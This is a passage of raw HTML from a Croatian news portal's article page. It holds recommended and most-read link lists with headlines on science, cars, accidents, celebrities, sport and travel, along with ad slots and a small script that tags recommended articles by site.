                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63026627-planet-mars.jpg"
                                    alt="Znanstvena zajednica digla uzbunu nakon američkog otkazivanja misije za povratak uzoraka s Marsa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">To je bila najvažnija stvar</div>
                        <div class="title">Znanstvena zajednica digla uzbunu nakon američkog otkazivanja misije za povratak uzoraka s Marsa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957333" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rizik-od-prerane-smrti-moze-se-iscitati-iz-vasih-zuba---957333.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236064-zubi.jpg"
                                    alt="Želite doživjeti duboku starost? Tajna se skriva u vašim ustima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Novo istraživanje otkriva</div>
                        <div class="title">Želite doživjeti duboku starost? Tajna se skriva u vašim ustima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957274" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kinezi-krecu-u-napad-na-europsko-trziste-s-dva-automobila-ciji-domet-je-iznad-1500-kilometara---957274.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235826-xpeng-p7.jpg"
                                    alt="Kinezi kreću u &quot;napad&quot; na europsko tržište s dvama automobilima čiji je domet veći od 1500 kilometara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Kakva će biti cijena?</div>
                        <div class="title">Kinezi kreću u &quot;napad&quot; na europsko tržište s dvama automobilima čiji je domet veći od 1500 kilometara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957153" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/ovu-opciju-vjerojatno-ni-ne-znate-da-imate-na-svom-telefonu-a-mogla-bi-ugroziti-vasu-sigurnost---957153.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63109469-pametni-telefon-ilustracija.jpg"
                                    alt="Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Isključite je odmah!</div>
                        <div class="title">Ovu opciju vjerojatno ni ne znate da imate na svom telefonu, a mogla bi ugroziti vašu sigurnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956855" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/kinezi-prihvacaju-muskovu-viziju-zelimo-biti-globalna-tehnoloska-kompanija---956855.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2024/62825510-xpengov-leteci-automobil.jpg"
                                    alt="Kinezi prihvaćaju Muskovu viziju: “Želimo biti globalna tehnološka kompanija”">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle">Pokrenuo trend?</div>
                        <div class="title">Kinezi prihvaćaju Muskovu viziju: “Želimo biti globalna tehnološka kompanija”</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>





<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/ZIMO_DESK/zimo_desk_7) -->
<div class="banner-inner" id="zimo_desk_7"></div>

        </div>
<div><style>@media only screen and (min-width: 910px) {     #upscore-below-article-native {         margin-left: auto;         margin-right: 0;         max-width: calc(100% - 78px);   padding-inline: 0;  } }</style>

<h3 class="box-title upscore__bt linker-container more container">Vezane vijesti</h3>
<div class="container m-container upscore upscore-reco mb-50" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block g3 a3 m-horizontal a444"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="media-holder">
                    <div class="img-holder">
                        <picture style="height:100%;">
                            <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                        </picture>
                    </div>
                </div>

                <div class="title-holder">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
</div>
<div class="linker-container linker-boxes linker-boxes-wrapper mb-50">
    <div class="lwdgt" data-wid="678"></div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                
        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <h2 class="temp-stretch-m tp-label">
        Ne propustite ni ovo
    </h2>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957477" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/u-teskoj-nesreci-u-austriji-stradao-hrvatski-vozac---957477.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236493-pozar-kamiona-u-tunelu-u-austriji.jpg"
                                    alt="U teškoj nesreći u Austriji stradao hrvatski vozač">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Autocesta u Austriji</span></div>
                        <div class="title">FOTO/VIDEO Zastrašujuće snimke nesreće u tunelu: Stradao hrvatski vozač, liječnici mu se bore za život</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957458" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/teska-nesreca-na-autocesti-u-sloveniji-izbio-veliki-pozar---957458.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236450-nesreca-na-stajerskoj-autocesti.jpg"
                                    alt="Teška nesreća na autocesti u Sloveniji, izbio veliki požar">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>zatvoren promet</span></div>
                        <div class="title">VIDEO Buktinja na autocesti u Sloveniji nakon teške nesreće: Odjeknula je snažna detonacija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="957349" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/gradjani-prijavili-ljude-s-uznemirujucim-maskama-koji-ulaze-u-dvorista-intervenirala-policija-evo-o-cemu-je-rijec---957349.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236113-lazne-maskare.jpg"
                                    alt="Građani prijavili ljude s uznemirujućim maskama koji ulaze u dvorišta: Intervenirala policija, evo o čemu je riječ">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>drama u dalmaciji</span></div>
                        <div class="title">Građani prijavili ljude s uznemirujućim maskama koji ulaze u dvorišta: Intervenirala policija, evo o čemu je riječ</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957327" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/ljubavni-zivot-slavena-bilica---957327.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236065-slaven-bilic-ivana-djeldum.jpg"
                                    alt="Ljubavni život Slavena Bilića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>imaju tri kćeri</span></div>
                        <div class="title">Slaven Bilić nakon razvoda sreću je pronašao s 15 godina mlađom Riječankom, koju ne viđamo često</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/novi-blog-vedrane-rudan-rasplakao-citatelje---957175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790519-vedrana-rudan.jpg"
                                    alt="Novi blog Vedrane Rudan rasplakao čitatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;Izgledam poput kostura&#039;&#039;</span></div>
                        <div class="title">Nikad bolniji tekst Vedrane Rudan: &#039;&#039;Kosti su mi osute metastazama, nezamisliv je užas umirati od raka&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957518" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/preminula-tajna-kci-freddieja-mercuryja---957518.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236652-freddie-mercury.jpg"
                                    alt="Preminula tajna kći Freddieja Mercuryja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>tek se nedavno saznalo za nju</span></div>
                        <div class="title">Preminula kći Freddieja Mercuryja, bila je strogo čuvana tajna legendarnog glazbenika</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/budi-fit/skini-kile/kako-naci-motivaciju-za-mrsavljenje-evo-10-korisnih-savjeta">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235041.jpg"
                                    alt="Kako naći motivaciju za mršavljenje? Evo 10 korisnih savjeta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nije samo pitanje prehrane i tjelovježbe</span></div>
                        <div class="title">Kako naći motivaciju za mršavljenje? Evo 10 korisnih savjeta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="957294" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/klasicno-balkaniranje-pogledajte-sitnicavost-oko-parkirnog-mjesta---957294.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235957-svadja-oko-parkinga-u-snijegu.jpg"
                                    alt="Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tko tu koga?</span></div>
                        <div class="title">Klasično Balkaniranje! Pogledajte sitničavost oko parkirnog mjesta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Snalažljivo</span></div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="957438" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/vozac-se-pokusao-obracunati-sa-snijegom-na-cesti-njegov-pokusaj-nasmijao-gledatelje---957438.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236392-auto-u-snijegu.jpg"
                                    alt="Vozač se pokušao obračunati sa snijegom na cesti, njegov pokušaj nasmijao gledatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Jao…</span></div>
                        <div class="title">Vozač se pokušao obračunati sa snijegom na cesti, njegov pokušaj nasmijao gledatelje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Pokretno i superprecizno</span></div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957122" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/znanstvena-zajednica-digla-uzbunu-nakon-americkog-otkazivanja-misije-za-povratak-uzoraka-s-marsa---957122.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63026627-planet-mars.jpg"
                                    alt="Znanstvena zajednica digla uzbunu nakon američkog otkazivanja misije za povratak uzoraka s Marsa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>To je bila najvažnija stvar</span></div>
                        <div class="title">Znanstvena zajednica digla uzbunu nakon američkog otkazivanja misije za povratak uzoraka s Marsa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957333" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rizik-od-prerane-smrti-moze-se-iscitati-iz-vasih-zuba---957333.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236064-zubi.jpg"
                                    alt="Želite doživjeti duboku starost? Tajna se skriva u vašim ustima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Novo istraživanje otkriva</span></div>
                        <div class="title">Želite doživjeti duboku starost? Tajna se skriva u vašim ustima</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957457" data-ga4-section="gol" data-ga4-category="košarka" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/kosarka/sok-u-splitu-u-51-godini-preminuo-ante-grgurevic---957457.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236451-ante-grgurevic.jpg"
                                    alt="Šok u Splitu: U 51. godini preminuo Ante Grgurević!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Počivao u miru</span></div>
                        <div class="title">Šok u Splitu: U 51. godini preminuo legendarni košarkaš!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957575" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/u-19-godini-preminula-mlada-zagrebacka-atleticarka-iva-jovic---957575.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236801-iva-jovic.jpg"
                                    alt="U 19. godini preminula mlada zagrebačka atletičarka Iva Jović!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nedavno postavila rekord</span></div>
                        <div class="title">Užasna vijest: U 19. godini preminula zagrebačka atletičarka!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957428" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/epska-sramota-real-madrida-drugoligas-albacete-ih-izbacio-iz-kupa-kralja---957428.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236382-albacete-real-madrid.jpg"
                                    alt="Epska sramota Real Madrida: Drugoligaš Albacete ih izbacio iz Kupa Kralja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kup Kralja</span></div>
                        <div class="title">Epska sramota Real Madrida: Slavili egal pa tragikomično ispali kod drugoligaša</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957301" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-ne-vjeruje-mu-ali-zasto-bi-lagao---957301.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235916-daleki-grad-1501.jpg"
                                    alt="Daleki grad: Ne vjeruje mu, ali zašto bi lagao?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Ne vjeruje mu, ali zašto bi lagao?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957266" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/nove-epizode-omiljene-serije-u-dobru-i-zlu-uskoro-na-novoj-tv---957266.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2024/62880631-u-dobru-i-zlu-splash.jpg"
                                    alt="Nove epizode omiljene serije &quot;U dobru i zlu&quot; uskoro na Novoj TV">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>U DOBRU I ZLU</span></div>
                        <div class="title">Nove epizode omiljene serije &quot;U dobru i zlu&quot; uskoro na Novoj TV</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957170" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-izrazito-je-jaka-ali-tesko-ce-izdrzati-to-sto-joj-je-sin-okrenuo-ledja---957170.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235441-daleki-grad-141.jpg"
                                    alt="Daleki grad: Izrazito je jaka, ali teško će izdržati to što joj je sin okrenuo leđa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Izrazito je jaka, ali teško će izdržati to što joj je sin okrenuo leđa</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957356" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/selo-borci-na-planini-prenj---957356.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236175-prenj-i-boracko-jezero.jpg"
                                    alt="Hercegovačka Himalaja: Moćni čuvar najljepšeg jezera u zemlji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Život s prirodom</span></div>
                        <div class="title">Hercegovačka Himalaja: Moćni čuvar najljepšeg jezera u zemlji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957369" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/biskvit-od-vanilije-recept---957369.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236204-socni-biskvit-od-vanilije.jpg"
                                    alt="Jednostavan kolač od vanilije: Sočni biskvit koji može postati bilo što">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Osnovni recept</span></div>
                        <div class="title">Jednostavan kolač od vanilije: Sočni biskvit koji može postati bilo što</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957162" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/glacier-express---957162.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235421-glacier-express.jpg"
                                    alt="Za ljubitelje planina i vlakova: 300 kilometara čitste alpske ljepote">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Glacier Express</span></div>
                        <div class="title">Za ljubitelje planina i vlakova: Tura od 300 kilometara čiste alpske ljepote</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/jedna-od-najmocnijih-svjetskih-banaka-trazi-novog-celnika-godisnja-placa-oko-20-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235051.jpg"
                                    alt="Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span> Posao snova</span></div>
                        <div class="title">Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/ove-dvije-iritantne-navike-smatraju-se-manama-a-zapravo-su-znak-inteligencije/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236474.jpg"
                                    alt="Ove dvije iritantne navike smatraju se manama, a zapravo su znak inteligencije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Psiholozi otkrivaju</span></div>
                        <div class="title">Ove dvije iritantne navike smatraju se manama, a zapravo su znak inteligencije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957316" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
